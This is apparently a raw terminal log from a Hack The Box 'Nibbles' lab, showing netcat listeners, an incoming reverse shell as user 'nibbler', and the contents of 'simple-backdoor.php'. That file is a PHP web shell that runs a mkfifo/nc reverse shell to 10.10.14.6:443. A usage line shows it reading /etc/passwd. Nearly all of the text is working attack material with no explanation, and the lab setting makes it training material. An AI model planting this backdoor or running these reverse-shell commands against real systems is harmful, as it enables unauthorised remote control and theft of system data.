 ┌─[root@parrot]─[/home/s4mu51/Desktop/HTB/Nibbles/exploits]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
^C
┌─[✗]─[root@parrot]─[/home/s4mu51/Desktop/HTB/Nibbles/exploits]
└──╼ #nc -lvnp 4444
listening on [any] 4444 ...
^C
┌─[✗]─[root@parrot]─[/home/s4mu51/Desktop/HTB/Nibbles/exploits]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
^C
┌─[✗]─[root@parrot]─[/home/s4mu51/Desktop/HTB/Nibbles/exploits]
└──╼ #nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.75] 42302
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$
❯ cat simple-backdoor.php
File: simple-backdoor.php
1 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
2
3 <?php
4
5 if(isset($_REQUEST['cmd'])){
6 echo "<pre>";
7 $cmd = ($_REQUEST['cmd']);
8 system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.6 443 >/tmp/f");
9 echo "</pre>";
10 die;
11 }
12
13 ?>
14
15 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
16